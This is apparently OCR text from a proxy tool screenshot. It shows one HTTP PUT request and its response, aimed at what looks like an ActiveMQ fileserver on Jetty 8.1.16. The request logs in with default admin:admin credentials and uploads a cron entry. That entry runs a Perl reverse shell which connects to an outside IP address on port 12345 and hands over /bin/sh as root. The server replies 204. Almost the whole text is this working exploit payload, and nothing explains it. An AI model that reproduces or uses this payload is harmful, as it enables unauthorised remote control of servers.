 Request
Pretty Raw Hex \n
1 PUT /fileserver/shell.jsp HTTP/1.1
2 Host: 192.168.1.120:8161
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0)
Gecko/20100101 Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Authorization: Basic YWRtaW46YWRtaW4=
8 Connection: close
9 Cookie: JSESSIONID=10u4bab2skxj51as19bbxiosoa
0 Upgrade-Insecure-Requests: 1
1 Content-Length: 251
2
3 */1 * * * * root /usr/bin/perl -e 'use
Socket;$i="124.220.185.197";$p=12345;socket(S,PF_INET,SOCK_STREAM,getprotoby
name("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");
open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(8.1.16.v20140903)
4
5